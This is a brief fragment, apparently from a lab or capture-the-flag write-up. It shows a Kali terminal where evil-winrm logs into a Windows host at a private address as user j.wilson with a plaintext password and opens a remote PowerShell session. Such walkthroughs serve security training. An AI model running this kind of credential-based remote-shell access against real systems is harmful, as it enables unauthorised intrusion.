 ┌──(beafn28㉿kali)-[~]
└─$ evil-winrm -i 192.168.1.76 -u j.wilson -p 'H0$T1nG123!'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
OUR TEAM
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\j.wilson\Documents>